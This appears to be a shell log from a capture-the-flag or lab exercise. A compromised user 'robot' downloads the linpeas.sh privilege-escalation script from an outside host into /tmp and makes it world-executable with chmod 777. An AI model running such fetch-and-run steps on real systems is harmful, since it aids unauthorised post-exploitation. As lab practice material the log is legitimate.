 robot@linux:~$ cd /tmp
cd /tmp
robot@linux:/tmp$ wget http://10.6.2.129:8000/linpeas.sh
wget http://10.6.2.129:8000/linpeas.sh
--2020-07-12 23:07:55--  http://10.6.2.129:8000/linpeas.sh
Connecting to 10.6.2.129:8000...
connected.
HTTP request sent, awaiting response... 200 OK
Length: 228279 (223K) [text/x-sh]
Saving to: ‘linpeas.sh’
 0% [                                       ] 0           --.-K/s
100%[======================================>] 228,279     95.4KB/s   in 2.3s
2020-07-12 23:07:57 (95.4 KB/s) - ‘linpeas.sh’ saved [228279/228279]
robot@linux:/tmp$
robot@linux:/tmp$ ls
ls
linpeas.sh
robot@linux:/tmp$ ls -al
ls -al
total 240
drwxrwxrwt  4 root  root    4096 Jul 12 23:07 .
drwxr-xr-x 22 root  root    4096 Sep 16  2015 ..
drwxrwxrwt  2 root  root    4096 Jul 12 20:20 .ICE-unix
-rw-rw-r--  1 robot robot 228279 Jul  3 03:54 linpeas.sh
drwxrwxrwt  2 root  root    4096 Jul 12 20:20 .X11-unix
robot@linux:/tmp$ chmod 777 linpeas.sh
chmod 777 linpeas.sh
robot@linux:/tmp$